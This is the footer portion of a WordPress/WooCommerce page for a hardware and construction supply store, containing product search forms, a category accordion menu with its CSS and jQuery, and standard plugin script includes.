		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget woocommerce widget_product_search"><div class="widget-content"><form role="search" method="get" class="woocommerce-product-search" action="https://vicsteel.com.ph/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div><div class="widget woocommerce widget_product_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Range of Products</h2><ul class="product-categories"><li class="cat-item cat-item-35 cat-parent"><a href="https://vicsteel.com.ph/product-category/steel/">Steel</a> <span class="count">(44)</span></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://vicsteel.com.ph/product-category/electrical/">Electrical</a> <span class="count">(93)</span></li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://vicsteel.com.ph/product-category/carpentry/">Carpentry</a> <span class="count">(38)</span></li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://vicsteel.com.ph/product-category/paints/">Paints</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-40 cat-parent"><a href="https://vicsteel.com.ph/product-category/construction/">Construction</a> <span class="count">(55)</span></li>
<li class="cat-item cat-item-439"><a href="https://vicsteel.com.ph/product-category/special-order-paint-mixing/">Special Order</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-465 cat-parent"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/">Plumbing / Water Line</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-530 cat-parent"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/">Power Tools / Hand Tools</a> <span class="count">(24)</span></li>
</ul></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><style>
	#secondary li {
    margin-bottom: 0;
}
* {
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Montserrat', sans-serif;
}

ul {
  list-style: none;
}

a {
  color: #3b3b3b;
  text-decoration: none;
}
  a:hover  {
  color: #da0000;
  text-decoration: none;
}


.title-menu {
  background-color: #da0000;
  color: white;
  height: 100%;
  padding: 10px 10px 10px 20px;
  font-size: 16px;
	font-weight: 600;
}

.accordion-menu {
  width: 100%;
  max-width: 100%;
  margin: 60px auto 20px;
  background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
}

.accordion-menu li.open .dropdownlink {
  color: #da0000;
}
.accordion-menu li.open .dropdownlink .fa-chevron-down {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.accordion-menu li:last-child .dropdownlink {
  border-bottom: 0;
}

.accordion-menu .pad {
  padding: 20px;
}

.dropdownlink {
  padding-right: 10px;
  cursor: pointer;
  display: block;
  padding: 10px 10px 10px 20px;
  font-size: 16px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  color: #3b3b3b;
  position: relative;
  transition: all 0.4s ease-out;
}
.dropdownlink i {
  position: absolute;
  top: 17px;
  left: 16px;
}
.dropdownlink .fa-chevron-down {
  right: 12px;
  left: auto;
}
	
	.dropdownlink .fa-chevron-down:hover {
   color: #da0000;
}
.accordion-menu li.open .dropdownlink a {
    color: #da0000;
}

.dropdownlink:hover a {
  color: #da0000;
}

.submenuItems {
  display: none;
}
.submenuItems li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.02);
}

.submenuItems a {
  display: block;
  color: #3b3b3b;
  padding: 10px 10px 10px 40px;
  transition: all 0.4s ease-out;
	background-color: #f9f9f9;
}
.submenuItems a:hover {
  background-color: #3b3b3b;
  color: #fff;
}

</style>
<html>
<ul class="accordion-menu">
      <div class="title-menu"> CATEGORIES
      
    </div>

  <li>
    <div class="dropdownlink"><a href="https://vicsteel.com.ph/product-category/steel/">Steel</a>
      <i class="fa fa-chevron-down" aria-hidden="true"></i>
    </div>
    <ul class="submenuItems">
         <li><a href="https://vicsteel.com.ph/product-category/steel/steel-bars/">Steel Bars</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/steel/steel/steel-sheets-plates/">Steel Sheets / Plates</a></li>
        <li><a href="https://vicsteel.com.ph/product-category/steel/steel-tubings/">Steel Tubings</a></li>
        <li><a href="https://vicsteel.com.ph/product-category/steel/steel-pipes/">Steel Pipes</a></li>
<!--         <li><a href="https://vicsteel.com.ph/product-category/steel/nails/">Nails</a></li> -->
        <li><a href="https://vicsteel.com.ph/product-category/steel/furring/">Furrings</a></li>
    </ul>
  </li>
  <li>
    <div class="dropdownlink"> <a href="https://vicsteel.com.ph/product-category/electrical/">Electrical</a>
      <i class="fa fa-chevron-down" aria-hidden="true"></i>
    </div>
    <ul class="submenuItems">
       <li><a href="https://vicsteel.com.ph/product-category/electrical/pipes-and-fittings/">Pipes and Fittings</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/electrical/wires-and-cables/">Wires and Cables</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/electrical/flourescents-bulbs-electrical/">Flourescents / Bulbs</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/electrical/wiring-installation/">Wiring Devices &amp; Tools</a></li>
<!--       <li><a href="https://vicsteel.com.ph/product-category/electrical/tools/">Tools</a></li> -->
    </ul>
  </li>
  <li>
    <div class="dropdownlink"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/">Plumbing / Water Line</a>
      <i class="fa fa-chevron-down" aria-hidden="true"></i>
    </div>
    <ul class="submenuItems">
     <li><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/pipes-and-fittings/">Pipes and Fittings</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/valves">Valves</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/water-pump-tank/">Water Pump / Tank</a></li>
    </ul>
  </li>
  <li>
    <div class="dropdownlink"><a href="https://vicsteel.com.ph/product-category/carpentry/">Carpentry</a>
      <i class="fa fa-chevron-down" aria-hidden="true"></i>
    </div>
    <ul class="submenuItems">
       <li><a href="https://vicsteel.com.ph/product-category/carpentry/boards">Boards</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/carpentry/woods">Woods</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/carpentry/hinges">Hinges &amp; Screw </a></li>
      <li><a href="https://vicsteel.com.ph/product-category/carpentry/security-locks/">Security Lock</a></li>
     
    </ul>
  </li>
    <li>
    <div class="dropdownlink"><a href="https://vicsteel.com.ph/product-category/paints/">Paints</a>
      <i class="fa fa-chevron-down" aria-hidden="true"></i>
    </div>
    <ul class="submenuItems">
      <li><a href="https://vicsteel.com.ph/product-category/paints/boysen">In house paints</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/paints/davies">Exterior</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/paints/rain-or-shine">Interior</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/paints/guilder">Painting Materials &amp; Accessories</a></li>
<!--       <li><a href="https://vicsteel.com.ph/product-category/paints/sphero"></a>Sphero</li> -->
     
    </ul>
  </li>
    <li>
    <div class="dropdownlink"><a href="https://vicsteel.com.ph/product-category/construction/">Construction</a>
      <i class="fa fa-chevron-down" aria-hidden="true"></i>
    </div>
    <ul class="submenuItems">
       <li><a href="https://vicsteel.com.ph/product-category/construction/safety-tools/">Safety Tools</a></li>
<!--       <li><a href="https://vicsteel.com.ph/product-category/construction/welding-tools/">Welding Tools</a></li> -->
      <li><a href="https://vicsteel.com.ph/product-category/construction/hose/">Hose &amp; Fittings</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/construction/masonry-and-mining-tools/">Masonry and Mining Tools</a></li>
       <li><a href="https://vicsteel.com.ph/product-category/construction/water-proofing">Water Proofing</a></li>
     
    </ul>
  </li>
      <li>
    <div class="dropdownlink"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/">Power Tools / Hand Tools</a>
      <i class="fa fa-chevron-down" aria-hidden="true"></i>
    </div>
    <ul class="submenuItems">
       <li><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/power-tools/">Power Tools</a></li>
      <li><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/hand-tools/">Hand Tools</a></li>
<li><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/accessories/">Accessories</a></li>  
     
    </ul>
  </li>
      <li>
    <div class="dropdownlink"><a href="https://vicsteel.com.ph/product-category/special-order-paint-mixing/">Special Order</a>
    </div>
  </li>

</ul>
</html>
<script src="https://code.jquery.com/jquery-2.2.4.min.js"></script>
<script>
$(function() {
  var Accordion = function(el, multiple) {
    this.el = el || {};
    // more then one submenu open?
    this.multiple = multiple || false;
    
    var dropdownlink = this.el.find('.dropdownlink');
    dropdownlink.on('click',
                    { el: this.el, multiple: this.multiple },
                    this.dropdown);
  };
  
  Accordion.prototype.dropdown = function(e) {
    var $el = e.data.el,
        $this = $(this),
        //this is the ul.submenuItems
        $next = $this.next();
    
    $next.slideToggle();
    $this.parent().toggleClass('open');
    
    if(!e.data.multiple) {
      //show only one menu at the same time
      $el.find('.submenuItems').not($next).slideUp().parent().removeClass('open');
    }
  }
  
  var accordion = new Accordion($('.accordion-menu'), false);
})

</script>
</div></div></div><div class="widget woocommerce widget_product_search"><div class="widget-content"><form role="search" method="get" class="woocommerce-product-search" action="https://vicsteel.com.ph/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://vicsteel.com.ph/">Vicsteel</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script src='https://vicsteel.com.ph/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vicsteel.com.ph","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://vicsteel.com.ph/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.2' id='wc-add-to-cart-js'></script>
<script src='https://vicsteel.com.ph/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://vicsteel.com.ph/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e3e04e2079b3a61c53714edcd9178ee","fragment_name":"wc_fragments_9e3e04e2079b3a61c53714edcd9178ee","request_timeout":"5000"};
</script>
<script src='https://vicsteel.com.ph/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.2' id='wc-cart-fragments-js'></script>
<script id='aws-script-js-extra'>
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src='https://vicsteel.com.ph/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.19' id='aws-script-js'></script>
<script src='https://vicsteel.com.ph/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

	</body>
</html>
